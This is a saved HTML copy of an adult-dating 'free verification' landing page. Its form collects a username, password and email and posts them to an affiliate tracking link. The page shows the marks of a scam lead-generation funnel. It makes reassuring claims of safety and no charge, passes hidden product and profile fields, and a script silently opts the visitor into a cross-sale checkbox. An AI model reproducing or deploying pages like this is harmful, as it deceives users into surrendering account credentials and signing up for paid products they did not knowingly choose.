
<file: CRAIGSEXVERIFY-MEET SEXY SINGLE ONLINE_files/aff_c.html>
<!DOCTYPE html>
<!-- saved from url=(0058)http://www.tgtrak.com/SH2EL -->
<html lang="en-US"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">

<title>mcfnsd.com</title>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<script type="text/javascript" async="" src="./ga.js.download"></script><script language="JavaScript" src="./saved_resource"></script>
<link rel="stylesheet" type="text/css" href="./original.css"></head>
<body marginwidth="0" marginheight="0" style="">
<script language="javascript" type="text/javascript" src="./form_support.js.download"></script>
<style type="text/css">
      .jsCheckHide {
          display: none;
      }

      #jsCheck{
       width: 250px;
       margin: 30px auto;
       text-align: center;
       background: #fff;
       padding: 5px 10px 10px;

       box-shadow: 0 0 5px #000;
       -moz-box-shadow: 0 0 5px #000;
       -webkit-box-shadow: 0 0 5px #000;

       border-radius: 10px;
       -moz-border-radius: 10px;
       -webkit-border-radius: 10px;
      }

		.FreezePaneOff {
      visibility: hidden;
      display: none;
      position: absolute;
      top: -100px;
      left: -100px;
   	}


    .FreezePaneOn {
        position: fixed !important;
        top: 0px;
        left: 0px;
        visibility: visible;
        display: block;
        width: 100%;
        height: 100%;
        background-color: #111;
        z-index: 999;
        filter:alpha(opacity=85);
        -moz-opacity:0.85;
        padding-top: 20%;
   	}

   	.InnerFreezePane {
        text-align: center;
        width: 100% !important;
        overflow: hidden;
        position: fixed !important;
        background: none !important;
        color: #ccc;
        font-size: large;
        font-weight: bold;
        border: 0 !important;
        padding: 9px;
    }

</style>
<script>
   function FreezeScreen(inmsg) {
      var msg = 'Your Data is Being Processed...';

      if(inmsg)
         msg=inmsg;

      scroll(0,0);
      $('#FreezePane').removeClass('FreezePaneOn').addClass('FreezePaneOn');
      $('#InnerFreezePane').html(msg);
   }
</script>
<div align="center" id="FreezePane" class="FreezePaneOff">
<div id="InnerFreezePane" class="InnerFreezePane"> </div>
</div>
<div id="jsCheck" class="jsCheckHide">
<h3>Please wait while page loads...</h3>
<img src="./ajax-loader.gif">
<p>If you see this message for more than 5 seconds, please make sure javascript is turned on.</p>
</div> <div id="formbody" class="">

<script type="text/javascript">
    datingId = 13458;
</script>
<div id="J1" class="container">
<div class="row">
<div class="col-xs-12 col-sm-6 col-sm-offset-3 col-md-6 col-md-offset-3 col-lg-4 col-lg-offset-4">
<div class="panel panel-default">
<div class="panel-heading">
<h2>FREE VERIFICATION PROCESS</h2>
</div>
<div class="subheaderj1">
<p>Fill this form out for quick access:</p>
</div>
<div class="panel-body">
<form role="form" class="mainForm" method="POST" action="http://www.tgtrak.com/SH2EL">
<input type="hidden" name="SID" value="p0l9geptc3vofhvnntbbbrlrq3">
<input type="hidden" id="step" name="step" value="j1">
<input type="hidden" id="ip" name="ip" value="123.108.246.152">
<div class="alert alert-danger error-message" style="display:none;">
<span class="error-text"></span>
</div>
<div class="form-group"><label for="username">Create A Username:</label><input type="text" id="username" name="formdata[username]" value="" data-alert_name="Username" validate_type="username" validate_min_length="4" validate_max_length="16" class="form-control input-sm placeholder" placeholder="Username"></div><div class="form-group"><label for="password">Choose A Password:</label><input type="password" id="password" name="formdata[password]" value="" data-alert_name="Password" validate_type="username" validate_min_length="6" validate_max_length="16" class="form-control input-sm placeholder" placeholder="Password"></div><div class="form-group"><label for="email">Email:</label><input type="text" id="email" name="formdata[email]" value="" data-alert_name="Email" autocomplete="email" validate_type="email" class="form-control input-sm placeholder" placeholder="Email"></div>
<p id="login_set" class="inputNote help-block">(Your login will be sent to this email address)</p>
<p id="age_verify" class="inputNote help-block hidden"><span>You must provide a valid form of age verification.</span> <span class="noCharge">Your account will not be charged!</span></p>
<input type="hidden" name="formdata[dob]" value="00-00-0000">
<input type="hidden" name="formdata[seeking]" value="M">
<input type="hidden" name="formdata[product_id]" value="100662">
<div id="btnSubmit">
<button input="" id="nextBtn" type="submit" class="btn btn-info btn-lg" onclick="return validate_form()"> NEXT <span class="glyphicon glyphicon-arrow-right"></span></button>
</div>
<p class="safe help-block">100% safe and secure verification</p>
</form>
</div>
</div>
</div>
</div>
</div>
 </div>
<script src="./jquery-1.10.2.min.js.download"></script>
<script src="./bootstrap.min.js.download"></script>
<script type="text/javascript">
  	commonPath = "/common_tpls";
  	language = "en";
  </script>
<script language="javascript" type="text/javascript" src="./validate_form_v2.js.download"></script>
<script>
  	pop_errors = true;
  			$(document).ready(function(){
						$('#jsCheck').addClass('jsCheckHide');
			$('#formbody').removeClass('jsCheckHide');

			$('#xsale_active').click(function(e) {
				if($(this).prop('xsale_state') == 1) {
					$(this).prop('checked',false);
					$(this).prop('xsale_state',0);
				} else {
					$(this).prop('checked',true);
					$(this).prop('xsale_state',1);
				}
			});

			if(1) {
				$('#xsale_active').click();
			}

						emsg = $('.error-text:visible').text();

			if(emsg) {
				alert(emsg);
			}


			$('.toolTip').click(function(e){
					e.preventDefault();
					// check if the toolinfo is already hidden (prevents wonky double click)
					if ($('#toolInfo').css('display') == 'none') {
						$('#toolInfo').css('display', 'inline'); // show the tooltip
					} else {
						$('#toolInfo').css('display', 'none'); // hide the tooltip
					}
				});

		});
	</script>
<script type="text/javascript" src="./iframeResizer.contentWindow.min.js.download"></script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-27400874-10']);
  _gaq.push(['_setDomainName', 'mcfnsd.com']);
  _gaq.push(['_setAllowLinker', true]);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>


</body></html>
</file>
